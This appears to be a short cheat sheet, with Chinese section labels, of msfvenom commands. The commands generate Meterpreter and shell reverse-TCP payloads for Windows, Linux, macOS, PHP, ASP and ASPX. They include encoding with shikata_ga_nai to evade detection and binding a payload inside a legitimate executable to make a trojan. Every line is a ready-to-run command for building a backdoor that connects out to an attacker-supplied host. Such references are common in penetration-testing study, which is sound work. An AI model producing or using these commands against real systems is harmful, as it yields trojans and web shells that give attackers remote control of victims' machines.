 普通生成
msfvenom –p windows/meterpreter/reverse_tcp –f exe –o C:\back.exe
编码处理型
msfvenom –p windows/meterpreter/reverse_tcp –i 3 –e x86/shikata_ga_nai
–f exe –o C:\back.exe
捆绑
msfvenom –p windows/meterpreter/reverse_tcp –platform windows –a x86 –x
C:\nomal.exe –k –f exe –o C:\shell.exe
Windows
Msfvenom –platform windows –a x86 –p windows/x64/meterpreter/
reverse_tcp –f exe –o C:\back.exe
Linux
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address>
LPORT=<Your Port to Connect On> -f elf > shell.elf
MAC
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address>
LPORT=<Your Port to Connect On> -f macho > shell.macho
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address>
LPORT=<Your Port to Connect On> -f raw > shell.php
案例
Asp
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address>
LPORT=<Your Port to Connect On> -f asp > shell.asp
Aspx
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address>
LPORT=<Your Port to Connect On> -f aspx > shell.aspx